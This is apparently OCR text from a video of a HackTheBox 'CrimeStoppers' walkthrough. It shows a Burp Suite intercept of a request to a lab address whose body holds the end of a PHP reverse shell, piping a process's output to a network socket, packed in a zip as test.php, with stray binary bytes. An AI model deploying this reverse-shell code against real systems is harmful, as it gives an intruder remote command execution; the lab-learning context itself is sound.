 Burp Suite Community Edition v2020.9.1 - Temporary Project
FBIs Most Wanted: FS
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
burp
Kali Linux Kali
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.80:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
133 if (in_array($pipes[1], $read_a)) {
134 if ($debug) printit("STDOUT READ");
135 $input = fread($pipes[1], $chunk_size);
136 if ($debug) printit("STDOUT: $input");
137 fwrite($sock, $input);
138 }
139
140 // If we can read from the process's STDERR
141 // send data down tcp connection
142 if (in_array($pipes[2], $read_a)) {
143 if ($debug) printit("STDERR READ");
144 $input = fread($pipes[2], $chunk_size);
145 if ($debug) printit("STDERR: $input");
146 fwrite($sock, $input);
147 }
148 }
149
150 fclose($sock);
151 fclose($pipes[0]);
152 fclose($pipes[1]);
153 fclose($pipes[2]);
154 proc_close($process);
155
156 // Like print, but does nothing if we've daemonised ourself
157 // (I can't figure out how to redirect STDOUT like a proper daemon)
158 function printit ($string) {
159 if (!$daemon) {
160 print "$string\n";
161 }
162 }
163
164 ?>
165
166
167
168 PK
169
170 %�Q���
171 ���test.phpUT���_uxPKN�
? Search... 0 matches
Now watching CrimeStoppers-HTB